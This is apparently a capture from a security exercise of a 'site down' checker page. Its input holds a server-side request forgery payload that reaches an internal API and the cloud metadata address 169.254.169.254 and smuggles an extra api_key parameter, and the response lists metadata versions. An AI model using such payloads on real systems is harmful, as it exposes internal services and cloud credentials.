 Is My Site Down?
Website
To test if your site is reachable, enter the address below and submit. If
it's reachable, the page will be shown on the right.
http://10.0.0.55/api/get_status?addr=169.254.169.254%26api_key=hXjY
Submit
Preview
{"data":"1.0\n2007-01-19\n2007-03-01\n2007-08-29\n2007-10-10\n2007-12-15
\n2008-02-01\n2008-09-01\n2009-04-04\n2011-01-01\n2011-05-01\n2012-01-12
\n2014-02-25\n2014-11-05\n2015-10-20\n2016-04-19\n2016-06-30\n2016-09-02
\n2018-03-28\n2018-08-17\n2018-09-24\n2019-10-01\n2020-10-27
\nlatest","success":true}